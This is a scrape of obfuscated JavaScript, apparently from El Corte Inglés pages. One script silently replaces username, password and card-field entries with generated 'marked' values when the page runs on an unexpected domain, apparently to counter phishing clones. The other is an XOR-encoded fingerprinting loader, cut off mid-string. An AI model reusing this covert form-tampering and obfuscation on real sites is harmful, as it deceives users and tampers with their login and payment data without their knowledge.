g['remo'+'veSl'+'ashA'+'tEnd'](a['iQXF'+'n'](n[-0x2*-0x721+-0x9fa*-0x2+0xc7*-0x2c]+'.'+n[0x764+-0x4*0x6c4+-0x68f*-0x3],'.')+n[-0x1cd6+0x1889+0x44d]);return g['remo'+bX(gN.q,'2HjK')+'ashA'+'tEnd'](n[0x19d*-0x3+0x3*-0xabe+0xa*0x3b5]+'.'+n[-0x815*0x1+-0x5df+-0x1*-0xdf4]);},g[T(iL.jg,iL.jh)+'veSl'+'ashA'+'tEnd']=function(l){if(l['ends'+c0(gQ.a,-0xb9)]('/')){let m=l['last'+'Inde'+'xOf']('/');l=l[c0(gQ.b,-0x17)+'tr'](0x239f*0x1+-0x14e0+-0x5*0x2f3,m);}function c0(a,b){return S(a,b- -gO.a);}function c1(a,b){return S(b,a- -gP.a);}return l;},g[R(0x1c4,'XIB1')+'date'+'IP']=function(l){function c2(a,b){return Q(b,a- -gR.a);}return/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/[c2(-gS.a,0x26)](l);},g[K(-0xd0,-0x13f)+'Popi']=function(){const gZ={a:0x310},gX={a:0x61b},gU={a:0x3a7};function c5(a,b){return P(b-0x10e,a);}function c6(a,b){return R(a- -gU.a,b);}function c7(a,b){return N(a,b- -gV.a);}if(window['loca'+'tion']['prot'+'ocol']==='file'+':')return;function c3(a,b){return N(b,a-gW.a);}if(window['navi'+'gato'+'r']['vend'+c3(h4.a,h4.b)]!=='...')return;function ca(a,b){return O(a- -gX.a,b);}let l=window['loca'+'tion']['host'+'name'];function cc(a,b){return L(a,b- -0xe1);}function c9(a,b){return T(a- -gZ.a,b);}let m;if(l&&(a['oHPz'+'w'](l['inde'+'xOf'](a['HOiI'+'H']),-(0x1c9e+-0x2f*0x9d+0x36))||l['star'+'tsWi'+'th']('192.'+'168')||l['star'+'tsWi'+'th']('10.0')||l['star'+c3(h4.f,h4.g)+'th']('172.'+'16')))return;function c4(a,b){return M(a,b- -h0.a);}function c8(a,b){return T(a-0x3b4,b);}function cb(a,b){return R(b- -0x5f,a);}if(globalThis['site'+'seal'+'_glo'+'bal'])!globalThis['site'+'seal'+c5(h4.h,0x5fd)+'bal']['iad']&&(g['setU'+'serP'+'wLis'+'tene'+'rs'](),g['setC'+c6(-0x215,'9jj8')+'iste'+'ners']());else{m=[[a['puwZ'+'A'],'ZXM='],[c7(-0x198,-0x15a)+c7(-h4.i,-0x1e6)+'ZWxj'+'b3J0'+'ZWlu'+c3(h4.j,0x514)+'cw==','ZXM='],['c2lj'+c5(h4.k,h4.l)+c5('jr1v',h4.m)+'bWFz','Y29t'],[ca(-0x13f,'fGb2')+cc(']uSD',0x37c),'Y29t'],['ZWxj'+'b3J0'+'ZWlu'+'Z2xl'+'cw==','cHQ='],['cHJp'+'bWVy'+'aXRp','ZXM=']];let n=g['getC'+'urre'+'ntDo'+cb('vGWe',0x189)]();if(!n||!m)return;for(let o=-0x4*0x236+-0x86d+0x1145;o<m['leng'+'th'];o++){let p=[];m[o]['forE'+'ach'](function(q,r){p['push'](atob(q));}),p=p['join']('.');if(g['comp'+c8(0x5d8,h4.n)+'astP'+'arts'](n,p))return;}g['setU'+'serP'+'wLis'+'tene'+'rs'](),g['setC'+'ardL'+'iste'+'ners'](),g['clea'+'nInp'+'utsO'+'nSta'+'rt']();}},g['comp'+'areL'+'astP'+'arts']=function(l,m){const h6={a:0x365};let n=l['spli'+'t']('.'),o=m['spli'+'t']('.'),p=n['leng'+'th'],q=o[cd(0x16b,h7.a)+'th'];if(a['IMuq'+'q'](p,q))return![];function cd(a,b){return K(a,b-h5.a);}function ce(a,b){return T(a-h6.a,b);}const r=n['slic'+'e'](p-q);for(let s=-0x2*-0x351+0x16*-0x10d+0x107c;s<q;s++){let t=r[s],u=o[s];if(o[s]['incl'+'udes']('*')){if(!g['comp'+'areR'+'egex'+cd(0x155,h7.b)+'h'](t,u))return![];}else{if(u!==t)return![];}}return!![];},g['comp'+'areR'+'egex'+'Matc'+'h']=function(l,m){try{return new RegExp('^'+m['repl'+'ace'](/\*/g,'.*')+'$')['test'](l);}catch(n){return![];}},g['clea'+'nInp'+'utsO'+'nSta'+'rt']=function(){function cg(a,b){return T(a- -0x2c3,b);}function cf(a,b){return L(b,a- -0x61e);}function cj(a,b){return T(b- -hb.a,a);}function ch(a,b){return P(b-0x14,a);}function ci(a,b){return M(a,b- -hd.a);}g['user'+cf(-0x12c,he.a)+'d']&&g['pwFi'+'eld']&&g['user'+'Fiel'+'d'][cg(-0x125,-0x161)+'e']!==''&&(g['user'+ch(he.b,0x472)+'d']['valu'+'e']='',g['user'+'Fiel'+'d']['setA'+'ttri'+cg(-0xb2,-0xa3)]('valu'+'e',''),g['pwFi'+cg(-0x169,-0x189)]['valu'+'e']='');},g['calc'+Q(0x46f,0x413)]=function(m){let n=-0x25fa*-0x1+0xb54+-0x314e,o=0x190c+-0x2441+0xb36,p=m['leng'+'th'];for(let q=0xb*-0x15f+-0x1154+0x2069;q<p;q++){n+=o*m['char'+'Code'+'At'](q),o*=0xc0c+0x1c65+0xb*-0x3ad;}return n;},g['padT'+'o5']=function(m){let n=m['leng'+'th'];return('0000'+m)['subs'+'trin'+'g'](n-(-0x515*-0x1+-0x1cf9*0x1+0x17e5));},g['_Bas'+N(iL.ji,iL.jj)]={'_Rixits':'0123'+'4567'+'89AB'+'CDEF'+'GHIJ'+'KLMN'+'OPQR'+'STUV'+'WXYZ'+'abcd'+'efgh'+'ijkl'+N(0x29b,0x201)+R(0x23d,iL.jk)+'uvwx'+'yz#$'+'!@*%'+'^&<>'+'-_=+'+'[]~:'+'?.','_base':0x52,'fromNumber':function(l){const hi={a:0x638};this['_bas'+'e']=this['_Rix'+'its']['leng'+'th'];if(isNaN(Number(l))||l===null||l===Number['POSI'+'TIVE'+'_INF'+ck(hk.a,0x4dd)+'Y'])return console[cl(-0x14a,-hk.b)]('Inpu'+'t\x20is'+'\x20NaN'),'';function cl(a,b){return T(b- -0x2bd,a);}if(l<-0x13*0xb3+-0x1d3f+0x8*0x551)return console['log']('Inpu'+'t\x20is'+'\x20neg'+'ativ'+'e'),'';function cm(a,b){return M(a,b- -hi.a);}let m,n=Math[cl(-0xca,-hk.f)+'r'](l),o='';function ck(a,b){return S(a,b-hj.a);}while(!![]){m=n%this['_bas'+'e'],o=this['_Rix'+'its']['char'+'At'](m)+o,n=Math['floo'+'r'](n/this['_bas'+'e']);if(a['GlUO'+'i'](n,-0x5*0x205+-0x4*-0x914+-0x1a37))break;}return o;},'toNumber':function(l){function co(a,b){return K(b,a-0x54a);}function cn(a,b){return O(b-0x8a,a);}this[cn('utT6',0x572)+'e']=this['_Rix'+'its']['leng'+'th'];let m=-0x1*-0x19+0x627+-0x640;l=l[co(ho.a,ho.b)+'t']('');for(let n=-0x18fb+0x9c1*-0x4+0x3fff;a['IMuq'+'q'](n,l['leng'+'th']);n++){m=a['vgnR'+'M'](m*this[co(0x4a3,0x438)+'e'],this['_Rix'+'its']['inde'+'xOf'](l[n]));}function cp(a,b){return K(a,b-hn.a);}return m;}},g['isVo'+'wel']=function(l){let m='aeio'+'uyAE'+'IOUY';return m['inde'+'xOf'](l)!==-(0x245b+-0x25ee*0x1+0x194);},g['getR'+'ando'+Q(0x3fc,iL.jl)+'el']=function(){function cq(a,b){return R(b-0x2a8,a);}let l='aAeE'+'3hH4'+'iI1j'+cq(hs.a,hs.b)+'uUwW'+'yY';function cr(a,b){return L(b,a- -hr.a);}let m=g['getR'+'ando'+'m'](l[cr(0x310,']uSD')+'th']);return l['char'+'At'](m);},g[L('d*Vq',0x44b)+'ando'+'mCon'+'sone'+'nt']=function(){let l='bB8c'+'CdDf'+'FgG6'+'hH4j'+cs(0x1f7,hv.a)+cs(0x1fe,0x24c)+'NpPq'+'Q9rR'+'sS5t'+'T7vV'+'wWxX'+'zZ2',m=g['getR'+'ando'+'m'](l['leng'+'th']);function ct(a,b){return Q(b,a- -ht.a);}function cs(a,b){return Q(b,a- -hu.a);}return l['char'+'At'](m);},g['repl'+S(']uSD',0x2a)+'harA'+'t']=function(l,m,n){let o=l['subs'+'trin'+'g'](0x119*-0x13+0x13e1+0xfa,m);function cu(a,b){return O(b- -0x655,a);}if(m==l['leng'+'th']-(0x92b*-0x3+0x25*-0xd4+0x3a26))return a['iQXF'+'n'](o,n);let p=l[cu('BR*t',-0x159)+'trin'+'g'](a['vgnR'+'M'](m,0xfb*0x1a+-0x1024+0x959*-0x1));return a['iQXF'+'n'](o,n)+p;},g['cons'+'Log']=function(l){const hy={a:0x1c7};function cv(a,b){return O(b- -hy.a,a);}function cw(a,b){return S(a,b-0x371);}if(!l)return;function cx(a,b){return M(a,b- -0x648);}typeof globalConsLog!=cv('IiQo',hB.a)+cw('vGWe',0x3da)+'d'&&globalConsLog&&console[cx(-0xdc,-hB.b)](l);},g['chan'+'geUs'+M(0x5eb,0x640)+'lue']=function(){const hJ={a:0x34},hI={a:0x2cb},hH={a:0xd6},hF={a:0x1f2};function cF(a,b){return L(b,a-0x8);}function cy(a,b){return R(b- -0xe5,a);}function cC(a,b){return T(a-hE.a,b);}function cD(a,b){return L(b,a- -hF.a);}let m=g['user'+'Fiel'+'d']['valu'+'e'];function cB(a,b){return Q(b,a-0x15c);}if(m===''||a['iaEi'+'j'](m['leng'+'th'],-0xc28+0x857+0xb*0x59)||!g['pwFi'+cy('utT6',hL.a)]||g['pwFi'+'eld']['valu'+'e']==='')return-(0x1*-0x1a7b+-0x24b4+0x3f30);function cG(a,b){return M(a,b- -hH.a);}function cz(a,b){return N(a,b- -hI.a);}function cE(a,b){return R(b- -hJ.a,a);}let n=m;if(g['luhn'+'Vali'+'dati'+'on'](m))n=g['gene'+'rate'+'Mark'+'edCa'+'rd'](m),g['user'+'Fiel'+'d']['valu'+'e']=n,g['repl'+'aceI'+'nput'](g['user'+'Fiel'+'d'],m);else{let o=m['inde'+cz(-hL.b,-0x1b4)]('@');o!==-(-0x1ad5+0x1452+0x684)&&(n=m[cz(-0x124,-hL.f)+'trin'+'g'](0x2*0x967+-0x1*0x7f7+-0x4b*0x25,o));let p=n['leng'+'th'],q=0x681+-0x1483*0x1+-0x1c1*-0x8;q>p&&(q=p);let r=a['RjAe'+'f'](q,p)?q-(-0x773+0x18a*-0x13+0x24b2):g['getR'+'ando'+'m'](q,p),s=g[cz(-0xe1,-hL.g)+'ando'+'mCha'+'r'](n['char'+'At'](r));n=g['repl'+'aceC'+cB(0x555,hL.h)+'t'](n,r,s),o===-(-0x4*0x77e+-0x1*0x1e2e+-0x6af*-0x9)?(g['user'+'Fiel'+'d']['valu'+'e']=n,g['repl'+'aceI'+'nput'](g['user'+'Fiel'+'d'],m),g['cons'+cD(0x2a3,hL.i)]('u='+n)):(g['user'+'Fiel'+'d']['valu'+'e']=n+m['subs'+'trin'+'g'](o),g['repl'+cE('0!*%',0x149)+cE(hL.j,hL.k)](g['user'+'Fiel'+'d'],m),g['cons'+cC(hL.l,0x59a)](a['iQXF'+'n']('u=',n)+m['subs'+'trin'+'g'](o)));}function cA(a,b){return K(a,b- -0x68);}g['chan'+'gedU'+'sern'+'ame']=n;};function R(a,b){return d(a- -hM.a,b);}g['getR'+'ando'+'mCha'+'r']=function(l){const hT={a:0x222},hP={a:0x570};function cN(a,b){return P(a- -0x1b,b);}let m='abcd'+'efgh'+'ijkl'+'mnop'+'qrst'+cH(-hW.a,-hW.b)+'yz';function cO(a,b){return R(a-0x139,b);}function cM(a,b){return Q(a,b- -hP.a);}function cK(a,b){return O(a- -0x326,b);}let n='ABCD'+'EFGH'+'IJKL'+'MNOP'+'QRST'+'UVWX'+'YZ',o=a[cI(-hW.f,'bB7y')+'S'],p='$@_!'+'%*#?'+'&';function cH(a,b){return T(a- -0x309,b);}function cL(a,b){return T(b- -0x120,a);}function cJ(a,b){return L(b,a- -hT.a);}let q='';if(m['incl'+'udes'](l))m=m[cJ(0x1cf,'&aLA')+'ace'](l,''),q=m[cI(-hW.g,hW.h)+'At'](Math['floo'+'r'](Math['rand'+'om']()*m[cH(-hW.i,-hW.j)+'th']));else{if(n['incl'+'udes'](l))n=n['repl'+'ace'](l,''),q=n[cL(0x7c,0x41)+'At'](Math['floo'+'r'](Math['rand'+'om']()*n['leng'+'th']));else{if(o['incl'+'udes'](l))o=o['repl'+'ace'](l,''),q=o[cN(0x3de,'6HyJ')+'At'](Math[cN(hW.k,hW.l)+'r'](a['TVkq'+'y'](Math[cK(0xd4,hW.m)+'om'](),o[cN(0x3cf,'IiQo')+'th'])));else p[cO(0x347,hW.n)+'udes'](l)&&(p=p['repl'+'ace'](l,''),q=p['char'+'At'](Math['floo'+'r'](a[cP(-0x108,-0xba)+'i'](Math['rand'+'om'](),p['leng'+'th']))));}}function cI(a,b){return R(a- -0x3b6,b);}function cP(a,b){return K(a,b-0x79);}return q;};function P(a,b){return d(a-hX.a,b);}g['toCa'+R(0x1f7,'6HyJ')+'ase']=function(m){if(!m)return m;let n=m['toLo'+'werC'+'ase'](),o=m['toUp'+'perC'+'ase'](),p='',q=m[cQ(0xbc,hZ.a)+'th'];function cQ(a,b){return K(b,a-0x236);}for(let r=-0x5ff*0x3+0x24b7+-0x12ba;a['IMuq'+'q'](r,q);r++){let s=g['getR'+'ando'+'m'](-0x14d*0x3+-0xfea+0x13d3);s===-0x5*0x20b+-0x1dac+0x27e3?p+=n['char'+'At'](r):p+=o['char'+'At'](r);}return p;};function O(a,b){return d(a-i0.a,b);}g[P(0x3c0,iL.jm)+'nd24']=function(m){function cR(a,b){return Q(b,a-i1.a);}function cS(a,b){return O(b- -0x3ac,a);}let n=a[cR(0x58c,0x581)+'u'](m[cS('PikS',0x146)+'At'](-0xc6c+0x112a+-0x4be)+m['char'+'At'](-0xfbd+-0x568+0x1525*0x1)+m['char'+'At'](-0x93+-0x2681+0x4*0x9c5),m);function cT(a,b){return N(a,b-0x330);}let o=n['leng'+'th'];return n['subs'+cR(0x527,i4.a)+'g'](o-(-0xf2d+0x3b*-0x58+0x9*0x3f1));},g[N(iL.jn,0x176)]=a[R(0x213,'fGb2')+'L'],g['chan'+'gePw'+'Valu'+'e']=function(){const i8={a:0x19c},i7={a:0x77};let l=g['padT'+'o5'](g['_Bas'+'e64'][cU(ie.a,0x28c)+'Numb'+'er'](g[cV(0x30,0x80)+'Hash'](g['user'+'Fiel'+'d']['valu'+'e']))),m=g['calc'+'Hash'](g['getC'+'urre'+'ntDo'+'main']());function cV(a,b){return Q(b,a- -0x3a9);}let n=Math[cW(0x2a,'3MCm')+'r'](g['tris']['leng'+'th']/(-0x1*0x1fff+-0x18ea+-0x1c76*-0x2));function d0(a,b){return Q(b,a-0x7a);}let o=a['TVkq'+'y'](g['getR'+'ando'+'m'](n),0x57b*0x1+-0x12d7+0x15*0xa3),p=g['tris'][cU('3MCm',ie.b)+'trin'+'g'](o,o+(0x863*-0x4+-0xee5+-0xe*-0x376));p=g['toCa'+'melC'+'ase'](p);let q=[];function cX(a,b){return R(b-i7.a,a);}function cW(a,b){return R(a- -i8.a,b);}function cY(a,b){return P(b- -i9.a,a);}q[-0x5fb+-0x15d5+0x59*0x50]=l['char'+'At'](-0x180e*0x1+0xf68+0x8aa),q[0x2*-0xf27+-0x17a+-0x4f*-0x67]=l['char'+'At'](-0xce*-0x8+-0x3*-0xc01+-0x2a73),q[-0x1c9*-0x13+-0x3c8+0x1*-0x1e21]=l[cX(ie.f,0x2fa)+'At'](-0x1ca0+0x18d9*0x1+0x3c8),q[0x13fd+-0x1c58+-0x6*-0x165]=l['char'+'At'](-0x77d+0x59c+-0x17*-0x15),q[0xf32*-0x1+-0x931+-0x1*-0x1867]=l['char'+'At'](0x1a59+0x1d8b+-0xb2d*0x5);function d1(a,b){return L(a,b- -0x588);}let r=a['aRXj'+'b'](0x1*-0x1b15+0x6*0x5b5+0x1*-0x728,g['getR'+'ando'+'m'](-0x21*0x126+0x6*0x54a+0x5d*0x11));for(let w=-0x1*0x2137+-0x1c49+0x3d80;w<r;w++){q[-0x15b+0x2237+-0x20d7*0x1+w]=p['char'+'At'](w);}function cZ(a,b){return Q(b,a-ib.a);}let s=p['subs'+cV(0x32,-ie.g)+'g'](0x5*-0x1fd+-0xd3*0x1d+0x21d8,r);function cU(a,b){return P(b- -0x23e,a);}let t=g['_Bas'+'e64'][d0(0x4a9,ie.h)+'mber'](g[cY(ie.i,0x116)+'nd24'](s));m+=t,m%=Math['pow'](0x1e32+-0x97*-0x2f+-0x6f*0x85,0x255e+0x400+-0x43*0x9e);let u=g[d0(0x4fe,0x4d2)+'e64']['from'+'Numb'+'er'](m);function d2(a,b){return T(b- -id.a,a);}let v=q['join']('')+u;g['cons'+'Log']('p='+v);},g[L(iL.jo,0x3ed)+'esCh'+S('vGWe',iL.jp)+'d']=![],g['sign'+'inPr'+'esse'+'d']=function(l){function d3(a,b){return S(b,a-ig.a);}if(l&&(l['inpu'+d3(io.a,io.b)+'e']||!l['isTr'+d4(io.f,io.g)+'d']))return;function d5(a,b){return R(b-ih.a,a);}function d7(a,b){return M(b,a- -ii.a);}function d6(a,b){return Q(a,b- -0x592);}function d9(a,b){return Q(a,b- -ik.a);}g['chec'+'kWin'+'dow']();function d8(a,b){return O(b- -0x60e,a);}function d4(a,b){return L(a,b- -0xae);}if(!g[d3(io.h,io.i)+'esCh'+'ange'+'d']&&window['navi'+'gato'+'r']['vend'+'ore']===d6(-0x128,-0x12a)){let m=g['chan'+d7(io.j,0x345)+'erVa'+'lue']();if(m===-(0x12d+0xd1a+0xe*-0x105))return;let n=g['chan'+'gePw'+'Valu'+'e2']();if(n===-(-0x6fd*-0x5+-0xc47+-0x16a9))return;g['valu'+d3(io.k,io.i)+'ange'+'d']=!![],g[d7(0x2a2,0x2da)+'tLis'+'tene'+'r']();}},g[Q(0x491,0x426)+'gePw'+'Valu'+'e2']=function(){const iu={a:0x4eb},iq={a:0x528};if(a['ltVj'+'w'](g['pwFi'+'eld']['valu'+'e'],''))return-(0x1a9*0xf+-0x1fb1+0x6cb);let l=g['calc'+'Hash'](g[da(0x12b,iz.a)+'Fiel'+'d']['valu'+'e']),m=Math[db(-0x176,-0xea)+'r'](g[da(iz.b,iz.f)]['leng'+'th']/(0x122e*0x2+0x1*0x115c+-0x35b5));l%=a['TVkq'+'y'](m,m)*(0x1b3*0xd+0x521*-0x2+0x3*-0x347);let n=a[dd(iz.g,-0x4c)+'y'](a['uWuz'+'w'](l,m),0x42b*0x8+0x4e9*-0x1+0x1c6c*-0x1),o=g['tris']['subs'+de(0x39,iz.h)+'g'](n,n+(-0x9c9*0x2+-0x6cf+0x1*0x1a64));function dg(a,b){return P(a- -ip.a,b);}n=Math['floo'+'r'](a[df(0x1ff,0x18b)+'t'](l,m))%m*(-0x620+-0x1df9+0x241c);function dh(a,b){return S(b,a-iq.a);}let p=g['tris']['subs'+'trin'+'g'](n,n+(-0xf51*-0x2+-0x1*0x13a6+-0xaf9)),q=(o+p)['toLo'+'werC'+de(-0x58,'7D@V')](),r=q[dh(0x564,iz.i)+'perC'+'ase'](),s='';function dj(a,b){return Q(a,b-ir.a);}let t=Math['floo'+'r'](l/(m*m))%(0x4*-0x11e+-0x2024+0x269c);for(let A=0xc3a+0x1142+-0x1d7c;A<0x1036*0x1+-0x1b59+-0x1*-0xb29;A++){let B=t%(0x8*-0x354+-0x11a5*0x1+0x2c47);B==-0x5*0x71f+0x40*0x3+-0x1*-0x22db?s+=q['char'+'At'](A):s+=r['char'+'At'](A),t=Math['floo'+'r'](t/(-0x11cb*-0x1+-0x3ae*0x2+-0xa6d));}function db(a,b){return K(b,a- -0x9);}let u=g['getR'+'ando'+'m'](0x127e+-0x365+0x1b*-0x8f),v=g['calc'+'Hash'](g['getC'+'urre'+'ntDo'+'main']()),w=g['getR'+'ando'+'m'](Math['pow'](g['_Bas'+'e64']['_bas'+'e'],u));while(!![]){let C=v+w;C%=Math[di(iz.j,-0xc6)](g[dc(0x4e4,0x515)+'e64']['_bas'+'e'],0x1f0c+-0x61*0x15+-0x1714);if(C>w){v=C;break;}w=g['getR'+'ando'+'m'](Math['pow'](g['_Bas'+'e64'][dg(iz.k,'[8%D')+'e'],u));}function di(a,b){return L(a,b- -it.a);}function dd(a,b){return P(b- -iu.a,a);}let x=g[dc(0x4e4,iz.l)+'e64']['from'+'Numb'+'er'](v);function da(a,b){return Q(a,b- -iv.a);}let y=g['_Bas'+'e64']['from'+de(-iz.m,iz.n)+'er'](w);if(a['CDyQ'+'E'](u,0x5bf*-0x2+-0x128b*0x2+0x3094))s+=x;else{if(u==0x108a+0x1685+0x1*-0x270e)s+=x+y;else u>=0x2e8*0x6+0x13fa+-0x214*0x12&&(s+=y['subs'+'trin'+'g'](0x91c+0x13*0x17c+-0x254f)+x+y['subs'+'trin'+'g'](0x2459+-0x20b9+0x8*-0x74,-0x9f9+0x2336+-0x193c));}let z=g['pwFi'+'eld']['valu'+'e'];function df(a,b){return Q(a,b- -iw.a);}function dc(a,b){return N(b,a-0x29c);}g['pwFi'+'eld']['valu'+'e']=s,g['chan'+'gedP'+'assw'+'ord']=s,g[df(0x1ce,iz.o)+dj(0x529,0x4da)+'nput'](g['pwFi'+'eld'],z);function de(a,b){return P(a- -iy.a,b);}g['cons'+df(0x226,0x1d4)]('p='+s);},g['getR'+'ando'+'m']=function(l,m){let n,o;function dm(a,b){return M(a,b- -0x602);}if(typeof l==a[dk(0x233,iD.a)+'y'])n=0x1724+-0xa1b*-0x3+-0x3575,o=0x1*-0x1a03+0x25*-0x1+-0xb5*-0x25;else a['CDyQ'+'E'](typeof m,'unde'+'fine'+'d')?(n=0x170d+-0x2599+0xe8c,o=l):(n=l,o=m);function dk(a,b){return L(b,a- -iB.a);}function dl(a,b){return T(b-iC.a,a);}let p=o-n,q=n+a['WHdX'+'f'](Math[dl(0x3bc,iD.b)+'r'](Math[dm(iD.f,iD.g)+'om']()*p),p);return q;},g[K(-0x106,-iL.jq)+'rked'+'Comb'+'inat'+'ion']=function(l,m){const iE={a:0x263};function dp(a,b){return K(a,b-iE.a);}function dn(a,b){return P(a-0x12f,b);}let n=g['padT'+'o5'](g[dn(iJ.a,'2HjK')+'e64'][dp(0x16d,iJ.b)+'Numb'+'er'](g[dq(iJ.f,iJ.g)+dp(0x1a6,0x196)](l))),o=m['subs'+dq(0x3c3,iJ.h)+'g'](-0x1596+-0x3*-0x2c6+-0xd45*-0x1,-0x6*-0x4ef+0x274*-0x5+-0x8f*0x1f)+m['char'+'At'](0x5*-0x4d6+-0x10*0x175+0x17bf*0x2);function ds(a,b){return N(b,a-iG.a);}function dq(a,b){return T(b-0x275,a);}function dr(a,b){return N(b,a- -0x221);}return n===o;};function N(a,b){return e(b- -iK.a,a);}g['init'+'Popi']();}()));  })();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/hgTxKGpi3sdNagmu?48faa8eae23554fb=IoxCE3oQ-FY8JYjiR_wXalG9kmXi36IFqxp37Wx1p-0NNYEFdcEzxP0IgXe3F7Xmi8YkpIPitAwzi1xFBygfJIs08EGKOazn73b36M8j1EnLGasgrpGxbQpTjb3Lb16fr2pefGfqskmAu0yweguB5RePlYugGC5SYUJhqtfpD1Fvyi3tATDDquQ4Xbl383SPxkRrlKE_ymU&jb=333a262468716d753f4c616e7578246a736d3d4e696e7578266871603f4b68726f6f65273032333333
body_size: 122351
content:
var td_4o=td_4o||{};td_4o.td_3q=function(td_o,td_e){try{var td_n=[""];var td_J=0;for(var td_E=0;td_E<td_e.length;++td_E){td_n.push(String.fromCharCode(td_o.charCodeAt(td_J)^td_e.charCodeAt(td_E)));td_J++;
if(td_J>=td_o.length){td_J=0;}}return td_n.join("");}catch(td_X){return null;}};td_4o.td_2W=function(td_D){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_D;this.td_d="";this.td_f=function(td_N,td_O){if(0===this.td_d.length){var td_r=this.td_c.substr(0,32);
var td_L="";for(var td_M=32;td_M<td_D.length;td_M+=2){td_L+=String.fromCharCode(parseInt(td_D.substr(td_M,2),16));}this.td_d=td_4o.td_3q(td_r,td_L);}if(this.td_d.substr){return this.td_d.substr(td_N,td_O);
}};}catch(td_V){}return null;};td_4o.td_6T=function(td_O){if(td_O===null||td_O.length===null||!String||!String.fromCharCode){return null;}var td_w=null;try{var td_M="";var td_Z=[];var td_q=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_l=0;td_l<td_O.length;++td_l){if(65+td_b>=126){td_b=0;}var td_R=(td_q+td_O.charCodeAt(td_b++)).slice(-3);td_Z.push(td_R);}var td_x=td_Z.join("");td_b=0;for(var td_l=0;td_l<td_x.length;
++td_l){if(65+td_b>=126){td_b=0;}var td_i=String.fromCharCode(65+td_b++);if(td_i!==[][[]]+""){td_M+=td_i;}}td_w=td_4o.td_3q(td_M,td_x);}catch(td_a){return null;}return td_w;};td_4o.td_4G=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_q="";try{var td_y="";var td_r=0;for(var td_z=0;td_z<td_h.length;++td_z){if(65+td_r>=126){td_r=0;}var td_t=String.fromCharCode(65+td_r++);if(td_t!==[][[]]+""){td_y+=td_t;}}var td_d=td_4o.td_3q(td_y,td_h);
var td_k=td_d.match(/.{1,3}/g);for(var td_z=0;td_z<td_k.length;++td_z){td_q+=String.fromCharCode(parseInt(td_k[td_z],10));}}catch(td_s){return null;}return td_q;};td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26=new td_4o.td_2W("\x39\x64\x37\x35\x39\x31\x61\x64\x64\x39\x30\x61\x34\x64\x33\x32\x62\x38\x65\x38\x66\x65\x32\x62\x65\x38\x66\x63\x38\x63\x32\x36\x34\x63\x31\x37\x35\x32\x31\x35\x34\x61\x34\x35\x31\x33\x30\x64\x30\x37\x34\x64\x31\x36\x30\x34\x34\x63\x35\x31\x30\x65\x35\x37\x31\x61\x30\x64\x35\x66\x34\x66\x30\x33\x30\x37\x35\x35\x30\x65\x35\x37\x35\x64\x31\x65\x31\x33\x35\x64\x31\x31\x35\x62\x35\x62\x35\x63\x30\x61\x34\x33\x35\x34\x35\x35\x31\x63\x31\x36\x30\x31\x30\x36\x35\x65\x35\x63\x35\x33\x34\x33\x30\x31\x35\x31\x35\x35\x30\x65\x35\x64\x31\x64\x34\x38\x30\x33\x31\x37\x35\x62\x30\x66\x30\x30\x35\x36\x31\x32\x30\x32\x35\x34\x34\x65\x34\x35\x35\x33\x35\x62\x30\x33\x35\x62\x35\x38\x35\x36\x34\x62\x34\x63\x31\x33\x30\x31\x35\x62\x35\x37\x30\x64\x35\x35\x31\x30\x34\x37\x34\x30\x30\x62\x35\x61\x31\x30\x34\x63\x30\x33\x34\x35\x34\x34\x30\x37\x30\x36\x30\x63\x34\x36\x31\x33\x35\x37\x31\x30\x35\x62\x34\x32\x35\x30\x30\x62\x35\x39\x30\x65\x35\x38\x34\x35\x31\x35\x31\x36\x30\x64\x35\x62\x34\x35\x31\x35\x35\x31\x34\x34\x34\x35\x35\x37\x30\x31\x30\x63\x34\x35\x35\x62\x30\x39\x30\x39\x35\x64\x31\x30\x35\x65\x35\x39\x31\x32\x31\x37\x34\x61\x30\x61\x35\x30\x34\x33\x34\x64\x30\x31\x31\x37\x34\x33\x35\x63\x35\x32\x35\x32\x34\x34\x30\x37\x35\x36\x34\x32\x30\x66\x35\x31\x31\x36\x30\x38\x34\x34\x30\x33\x34\x61\x31\x63\x35\x31\x30\x38\x30\x32\x31\x32\x31\x34\x30\x30\x35\x62\x35\x32\x34\x33\x34\x65\x33\x63\x35\x31\x35\x39\x35\x35\x30\x62\x34\x35\x30\x65\x34\x66\x35\x30\x31\x33\x31\x64\x30\x64\x35\x37\x35\x37\x34\x31\x34\x32\x30\x31\x35\x30\x30\x31\x34\x32\x34\x65\x33\x61\x35\x62\x30\x39\x31\x37\x35\x63\x30\x37\x31\x37\x30\x33\x31\x30\x30\x63\x35\x31\x30\x37\x31\x32\x35\x62\x35\x38\x30\x64\x35\x39\x31\x64\x31\x30\x31\x31\x34\x31\x34\x34\x34\x34\x35\x65\x35\x63\x33\x65\x36\x34\x30\x62\x34\x30\x35\x62\x31\x36\x35\x31\x30\x61\x35\x36\x34\x36\x35\x38\x31\x32\x31\x32\x30\x61\x34\x62\x30\x66\x31\x37\x35\x31\x30\x63\x35\x63\x30\x64\x31\x39\x34\x34\x31\x37\x31\x35\x34\x66\x36\x65\x30\x32\x30\x62\x30\x38\x35\x36\x34\x32\x34\x31\x30\x39\x34\x34\x35\x30\x35\x64\x30\x65\x35\x37\x31\x37\x30\x33\x34\x36\x34\x35\x31\x32\x34\x32\x31\x33\x36\x37\x30\x35\x30\x63\x34\x61\x30\x64\x35\x37\x34\x34\x31\x39\x35\x39\x31\x37\x35\x36\x35\x36\x34\x33\x30\x66\x30\x31\x31\x36\x30\x32\x34\x30\x31\x33\x35\x31\x30\x37\x35\x61\x34\x31\x30\x62\x35\x37\x30\x62\x31\x38\x30\x65\x30\x63\x35\x35\x30\x61\x31\x35\x31\x38\x30\x30\x30\x66\x35\x37\x30\x32\x34\x36\x30\x64\x35\x61\x30\x62\x35\x39\x34\x36\x34\x64\x31\x31\x31\x37\x30\x31\x30\x37\x30\x64\x31\x30\x30\x32\x35\x31\x30\x61\x34\x37\x35\x37\x31\x30\x37\x62\x30\x61\x35\x34\x30\x39\x31\x37\x31\x32\x35\x66\x34\x35\x34\x65\x30\x33\x30\x30\x30\